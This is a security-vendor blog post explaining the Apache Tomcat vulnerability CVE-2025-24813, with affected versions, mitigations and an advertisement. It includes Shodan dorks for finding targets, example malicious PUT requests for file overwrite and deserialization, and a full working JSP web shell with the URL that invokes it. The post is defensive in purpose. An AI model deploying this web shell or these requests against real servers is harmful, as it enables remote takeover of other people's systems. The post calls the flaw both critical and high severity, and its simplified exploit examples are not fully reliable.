A Critical vulnerability, CVE-2025–24813, was discovered in Apache Tomcat, a widely used open-source Java servlet container. This vulnerability stems from improper handling of path normalization, allowing attackers to bypass security controls and achieve Remote Code Execution (RCE). With a high severity rating, this vulnerability poses a significant risk to organizations using affected versions of Apache Tomcat.
In this blog, we’ll explore the technical details of CVE-2025–24813, how attackers can exploit it, and the steps organizations can take to mitigate this critical issue.
What Is CVE-2025–24813?
CVE-2025–24813 is a path normalization vulnerability in Apache Tomcat that arises from improper handling of filenames containing internal dots (e.g., file…txt). This flaw allows attackers to manipulate file paths, bypass security controls, and upload malicious files to unauthorized directories. Exploitation of this vulnerability can lead to:
- Unauthorized Information Disclosure: Access sensitive files on the server.
- File Manipulation: Overwrite or modify critical files.
- Remote Code Execution (RCE): Execute arbitrary code on the server, leading to full system compromise.
Key Details:
- Severity: High
- Affected Systems:
- Apache Tomcat 9: 9.0.0-M1 through 9.0.98
- Apache Tomcat 10.1: 10.1.0-M1 through 10.1.34
- Apache Tomcat 11: 11.0.0-M1 through 11.0.2
- Exploitation: Attackers can craft malicious PUT requests to upload files outside the intended directory, leading to RCE.
Identifying Vulnerable Apache Tomcat Instances

Attackers can use tools like Shodan to identify publicly accessible Apache Tomcat instances. The following Shodan dorks can be used to find vulnerable instances:
Searching for Vulnerable instances in Shodan
| http.favicon.hash:-297069493 -http.status:404
http.favicon.hash:-297069493 http.title:””Apache Tomcat”” -http.status:404 |
How Can Attackers Exploit This Vulnerability?
The vulnerability can be exploited in multiple ways, depending on the configuration of the Tomcat server. Below are the primary attack scenarios:
Step 1: Information Disclosure and File Manipulation
Attackers can exploit this vulnerability to access or modify sensitive files on the server. For this to work, the following conditions must be met:
- The default servlet is configured with write permissions (i.e., readonly=false).
- Partial PUT requests are enabled (default configuration).
Example Malicious HTTP Request
| PUT /uploads/../sensitive-dir/config…xml HTTP/1.1
Host: vulnerable-server.com Content-Length: 1024 <malicious payload> |
This request allows attackers to overwrite sensitive files outside the designated upload directory due to improper path normalization.
Step 2: Remote Code Execution (RCE)
The risk of Remote Code Execution (RCE) arises if:
- The application uses Tomcat’s default file-based session persistence.
- The application contains libraries vulnerable to deserialization attacks.
Example Malicious HTTP Request
| PUT /uploads/../sessions/SESSION123…session HTTP/1.1
Host: vulnerable-server.com Content-Length: 2048 <serialized malicious payload> |
By injecting a malicious serialized payload, attackers can execute arbitrary code when the session data is deserialized, leading to full system compromise.
Step 3: Deploying a JSP Web Shell for Persistent Access
Attackers can also upload a JSP web shell to gain persistent access to the server.
Example Malicious HTTP Request
| PUT /uploads/../webapps/ROOT/shell.jsp HTTP/1.1
Host: vulnerable-server.com Content-Length: 512 Content-Type: application/x-jsp <%@ page import=”java.io.*” %> <html><body> <form method=”GET”> <input type=”text” name=”cmd”> <input type=”submit” value=”Execute”> </form> <% String cmd = request.getParameter(“cmd”); if(cmd != null) { String output = “”; Process p = Runtime.getRuntime().exec(cmd); BufferedReader reader = new BufferedReader(new InputStreamReader(p.getInputStream())); String line; while ((line = reader.readLine()) != null) { output += line + “<br>”; } out.println(output); } %> </body></html> |
Once uploaded, the attacker can access the shell via:
| http://vulnerable-server.com/shell.jsp?cmd=whoami |
Identifying Vulnerable Instances of CVE-2025–24813:
Security researchers and administrators can use publicly available Python scripts to identify instances of Apache Tomcat that are vulnerable to CVE-2025–24813. A script for detecting this vulnerability can be found here.
Vulnerable instance of Apache Tomcat to CVE-2025–24813
Not Vulnerable instance of Apache Tomcat to CVE-2025–24813
Mitigation Strategies for CVE-2025–24813
- Patch and Upgrade: Upgrade to the latest patched versions of Apache Tomcat:
- Apache Tomcat 11.0.3 or later
- Apache Tomcat 10.1.35 or later
- Apache Tomcat 9.0.99 or later
- Configuration Adjustments:
- Set the default servlet to read-only (readonly=true).
- Disable partial PUT requests (allowPartialPut=false).
- Secure File Uploads:
- Restrict file and directory permissions.
- Avoid placing sensitive directories within publicly writable locations.
- Monitor Logs:
- Enable detailed logging and monitor for unusual access patterns or attempts to exploit the vulnerability.
Conclusion
CVE-2025–24813 highlights the risks of improper path normalization in web applications. By exploiting this vulnerability, attackers can bypass security controls, manipulate files, and achieve Remote Code Execution. Organizations must act swiftly to patch affected systems, restrict access, and monitor for signs of exploitation.
FireCompass continuously scans and detects such vulnerabilities, providing real-time risk assessments and attack surface visibility. Don’t wait for attackers to exploit your systems — stay ahead with FireCompass Continuous Automated Red Teaming (CART). Get started today!











